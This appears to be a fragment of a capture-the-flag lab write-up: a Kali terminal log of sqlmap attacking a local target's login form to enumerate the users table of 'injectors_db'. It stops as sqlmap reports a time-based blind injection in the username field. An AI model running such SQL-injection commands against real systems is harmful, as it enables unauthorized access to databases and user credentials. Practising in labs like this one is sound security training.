 (root㉿kali)-[/home/…/Desktop/maquinas/medio/inj3ct0rss]
# sqlmap --url http://172.17.0.2/login.php -D  injectors_db -T users --columns --batch --forms
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.7#stable}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:58:25 /2024-08-21/
[20:58:25] [INFO] testing connection to the target URL
[20:58:25] [INFO] searching for forms
[1/1] Form:
POST http://172.17.0.2/content_pages_hidden/db.php
POST data: username=&password=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: username=&password=] (Warning: blank fields detected): username=&password=
do you want to fill blank fields with random values? [Y/n] Y
[20:58:25] [INFO] resuming back-end DBMS 'mysql'
[20:58:25] [INFO] using '/root/.local/share/sqlmap/output/results-08212024_0858pm.csv' as the CSV results file in multiple targets mode
got a 302 redirect to 'http://172.17.0.2/content_pages_hidden/fail.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind